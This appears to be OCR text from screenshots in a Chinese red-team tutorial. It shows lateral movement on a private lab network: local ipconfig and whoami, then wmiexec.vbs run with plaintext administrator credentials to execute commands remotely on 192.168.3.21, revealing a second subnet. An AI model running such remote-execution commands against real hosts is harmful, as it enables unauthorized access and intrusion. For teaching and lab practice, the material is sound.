 回收站
Internet
Explorer ...
procexp64...
Procmon.exe
SQL Server
Managem...
本地安全策略
服务
服务器管理器
高级安全
Windows ...
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34ee:5830:783d:bd68%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.31
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{BC5D83FC-A303-40B6-B928-FCEE748FEEFE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>whoami
webserver\administrator
C:\Users\Administrator>
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>cscript.exe wmiexec.vbs /cmd 192.168.3.21 administrator Admin12345 "ipconfig"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC ERROR: Share could not be created.
WMIEXEC ERROR: Return value -> 22
WMIEXEC ERROR: Share Name Already In Used!
192.168.3.21 >> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . : ctc
Link-local IPv6 Address . . . . . : fe80::e895:bd77:cd46:2667%19
IPv4 Address. . . . . . . . . . . : 192.168.2.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b0af:90fb:ade2:21ba%11
IPv4 Address. . . . . . . . . . . : 192.168.3.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.1
Tunnel adapter isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.ctc:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : ctc
WMIEXEC : Share deleted sucess.
渗透攻击红队